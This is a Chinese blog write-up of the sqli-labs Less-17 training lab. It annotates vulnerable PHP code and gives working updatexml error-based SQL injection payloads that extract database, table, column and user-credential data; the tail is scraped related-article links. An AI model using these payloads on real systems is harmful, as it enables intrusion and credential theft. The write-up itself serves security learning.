updataxml报错注入

// take the variables//接受变量

// //也就是插入post提交的uname和passwd,参见:https://www.w3school.com.cn/sql/sql_insert.asp

if(isset($_POST['uname']) && isset($_POST['passwd'])) {

//making sure uname is not injectable//使用了check_input函数,确保了uname不可注入

$uname=check_input($_POST['uname']);

//73步中没有对passwd进行像uname一样的过滤,导致passwd可以注入

$passwd=$_POST['passwd']; //logging the connection parameters to a file for analysis.//将连接参数记录到文件中进行分析。

//fopen默认是打开文件result.txt,权限<a>是不会覆盖原文件,当文本不存在时就创建文本

$fp=fopen('result.txt','a');

fwrite($fp,'User Name:'.$uname."\n");

fwrite($fp,'New Password:'.$passwd."\n");

fclose($fp); // connectivity //连通性

// sql查询语句

// 从表users中的username列的$uname行查询username和password

// LIMIT用来限制sql查询后返回结果的数量,LIMIT 0,1指从第0位开始返回1条数据

@$sql="SELECT username, password FROM users WHERE username= $uname LIMIT 0,1";

//mysql_query — 发送一条 MySQL 查询,但是在php5.5.0之后就废弃,换为了mysqli_query和PDO::query

//90行,执行查询

$result=mysql_query($sql);

$row = mysql_fetch_array($result);

//echo $row;

if($row)

{

//echo '<font color= "#0000ff">';

$row1 = $row['username'];

//echo 'Your Login name:'. $row1;

//update用于修改表中的数据,参见:https://www.w3school.com.cn/sql/sql_update.asp

//更新表uses中的列password为$passwd,在和列username中$row1同行的位置

$update="UPDATE users SET password = '$passwd' WHERE username='$row1'";

//下面这句执行查询语句真不知道是查询什么,updata用来更新数据,查询updata,好像没意义

mysql_query($update);

echo "<br>";

部分源码如上

uname被过滤源码没放出来就省略,但是passwd没有被过滤,可以对passwd进行注入

我们是有updatexml报错注入



查数据库版本

uname=admin&passwd=1' and updatexml(1,concat(0x7e,(SELECT version()),0x7e),1)#&submit=Submit



查数据库

uname=admin&passwd=1' and updatexml(1,concat(0x7e,(SELECT database()),0x7e),1)#&submit=Submit

查表~可以看到被限制了查询数据的量

uname=admin&passwd=1' and updatexml(0,concat(0x7e,(SELECT concat(table_name) FROM information_schema.tables WHERE table_schema='security' )),0)%23&submit=Submit

使用LIMIT 来控制查询数量

查表

uname=admin&passwd=1' and updatexml(0,concat(0x7e,(SELECT concat(table_name) FROM information_schema.tables WHERE table_schema='security' limit 0,1)),0)%23&submit=Submit

limit 0,1 限制查询从0开始的往后一个表,也就是第一个表为 emils

依次测试以后,可以查到很多表~limit 3,1~也就是第4个表~就是我们想查的表users

查列

uname=admin&passwd=1' and updatexml(0,concat(0x7e,(SELECT concat(column_name) FROM information_schema. columns WHERE table_name='users' and table_schema='security' limit 0,1)),0)%23&submit=Submit

LIMIT 0.1

LIMIT 1,1

LIMIT 2.1

查列下的字段内容

uname=admin&passwd=1' and updatexml(1,concat(0x7e,(select concat(id,username,password) from security.users limit 0,1),0x7e),1) %23&submit=Submit



回显不能使用from指定更新的目标表 users

查询其他表是可以正常查询的

uname=admin&passwd=1' and updatexml(1,concat(0x7e,(select concat(id,email_id) from security.emails limit 0,1),0x7e),1) %23&submit=Submit

创建一个新的零时表tmp用于查询,就可以解决上面的问题



uname=admin&passwd=chybeta' and updatexml(1,concat(0x7e,(SELECT group_concat(0x3a,username,0x3a,password,0x23) FROM (select * from users)tmp ),0x7e),1)#&submit=Submit

(select * from users )tmp :为创建一个新的表tmp

SELECT group_concat(0x3a,username,0x3a,password,0x23) FROM <表名> :为查询表中的数据

updatexml有长度限制,最长32位

特别感谢chybeta:https://chybeta.github.io/2017/08/23/Sqli-Labs-Less17-writeup/

updataxml报错注入的更多相关文章

- Sqli-LABS通关笔录-11[sql注入之万能密码以及登录框报错注入]

在这一关卡我学到了 1.万能密码的构造,大概的去揣测正常的SQL语句是如何的. 2. 3. 00x1 SQL万能密码的构造 在登录框当中可以添加了一个单引号.报错信息如下所示: 据此报错,我们大概的可 ...

- 又一种Mysql报错注入

from:https://rdot.org/forum/showthread.php?t=3167 原文是俄文,所以只能大概的翻译一下 这个报错注入主要基于Mysql的数据类型溢出(不适用于老版本的M ...

- Mysql报错注入原理分析(count()、rand()、group by)

Mysql报错注入原理分析(count().rand().group by) 0x00 疑问 一直在用mysql数据库报错注入方法,但为何会报错? 百度谷歌知乎了一番,发现大家都是把官网的结论发一下截 ...

- cmseasy CmsEasy_5.6_20151009 无限制报错注入(parse_str()的坑)

来源:http://wooyun.jozxing.cc/static/bugs/wooyun-2015-0137013.html parse_str()引发的注入, //parse_str()的作用是 ...

- sql报错注入:extractvalue、updatexml报错原理

报错注入:extractvalue.updatexml报错原理 MySQL 5.1.5版本中添加了对XML文档进行查询和修改的两个函数:extractvalue.updatexml 名称 描述 Ext ...

- sqli注入--利用information_schema配合双查询报错注入

目录 sqli-labs 5.6双查询报错注入通关 0x01 获取目标库名 0x02 获取库中表的数量 0x03 获取库中表名 0x04 获取目标表中的列数 0x05 获取目标表的列名 0x06 从列 ...

- sql注入--双查询报错注入原理探索

目录 双查询报错注入原理探索 part 1 场景复现 part 2 形成原因 part 3 报错原理 part 4 探索小结 双查询报错注入原理探索 上一篇讲了双查询报错查询注入,后又参考了一些博客, ...

- sql注入--双查询报错注入

sql注入--双查询报错注入 背景:在sqli-labs第五关时,即使sql语句构造成功页面也没有回显出我们需要的信息,看到了有使用双查询操作造成报错的方式获得数据库信息,于是研究了一下双查询的报错原 ...

- sql盲注之报错注入(附自动化脚本)

作者:__LSA__ 0x00 概述 渗透的时候总会首先测试注入,sql注入可以说是web漏洞界的Boss了,稳居owasp第一位,普通的直接回显数据的注入现在几乎绝迹了,绝大多数都是盲注了,此文是盲 ...

随机推荐

- Sql Server跨服务器操作数据

var serversSql = "select count(*) count from sys.servers WHERE name='ITSV'"; var result = ...

- sklearn 线性回归

# import numpy as np import pandas as pd from pandas import Series,DataFrame import matplotlib.pyplo ...

- 那些年做过的ctf之加密篇(加强版)

MarkdownPad Document *:first-child { margin-top: 0 !important; } body>*:last-child { margin-botto ...

- webRTC中回声消除(AEC)模块编译时aec_rdft.c文件报错:

webRTC中回声消除(AEC)模块编译时aec_rdft.c文件报错. 原因是: 局部变量ip跟全局变量冲突的问题,可以将局部变量重新命名一下,就可以通过编译了. aec_rdft.c修改以后文件代 ...

- C语言学习建议!8年编程开发经验

C语言是几乎所有编程语言的先驱与灵感的来源,Perl,PHP,Python和Ruby都是用它写的,同样什么Microsoft Windows,Mac OS X,还有GNU/Linu这些操作系统,都是靠 ...

- reduce 方法(升序)

语法: array1.reduce(callbackfn[, initialValue]) 参数 定义 array1 必需.一个数组对象. callbackfn 必需.一个接受最多四个参数的函数.对于 ...

- opencv:图像的读取,显示,写入文件

#include <opencv2/opencv.hpp> #include <iostream> using namespace cv; using namespace st ...

- spring框架相关概念

软件行业的二八法则?技术中只有20%是最常用和最关键的,决定你的基础,后面的80%决定你的潜能! 概念: 1,轻量级框架,用户需要什么功能就自己添加相应的功能模块,不像重量级框架,一旦用,所有功能都添 ...

- js把树形数据转成扁平数据

我就直接上代码了都是实际项目里面用到的 1.假设这个json就已经是树型结构数据了(如果不知道怎么实现树型结构数据请看我另一篇博客) var compressedArr=afcommon.treeDa ...

- 树莓派安装中文输入法Fcitx及Google拼音输入法

本来是想给树莓派安装搜狗输入法的, 搜狗输入法Linux版:https://pinyin.sogou.com/linux/?r=pinyin 但是一直安装不成功,后面发现原来是系统架构不同导致的,搜狗 ...